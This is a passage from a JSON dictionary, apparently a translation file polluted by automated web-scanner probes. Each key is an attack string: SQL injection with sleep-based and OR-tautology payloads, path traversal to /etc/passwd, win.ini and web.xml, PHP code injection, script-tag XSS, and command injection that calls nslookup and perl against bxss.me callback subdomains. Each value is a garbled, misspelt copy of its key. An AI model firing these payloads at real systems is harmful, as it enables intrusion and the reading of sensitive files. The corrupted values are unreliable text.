\"gethostbiname(\u0433itghkhkwvtulfdyaeeshchts.bhss.mh)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||slep(27*1000)*lrydtse||\u044c","c:\/windows\/win.ini":"c:\/windows\/win.no","auto_translate\/.":"auto_translate\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 OR 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@print(md5(31337))}","xfs.bxss.me":"khfs.bhss.me","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(nslookup gitkmedzpagza157d.bhss.me||perl -e \"gethostbiname(gitkmedzpagza157d.bhss.m)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/etc\/passwd","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||slep(27*1000)*ussrir||\"","bxss.me":"bhss.me","-1' OR 3+519-519-1=0+0+0+1 --":"-1 OR with+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@print(md5(31337))}y",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me') \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR 2+391-391-1=0+0+0+1 OR","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2fet%2fpassd","'.print(md5(31337)).'":"print(md5(31337)).","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR with+391-391-1=0+0+0+1 OR","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" OP 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/etc\/passwd","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" OP with+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd","if(now()=sysdate(),sleep(15),0)":"if(new()=sysdate(),slep(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/etc\/passwd","\/WEB-INF\/web.xml":"\/WEB-INF\/web.khml","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0OR(if(new()=sysdate(),slep(15),0))HORZ","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"C: 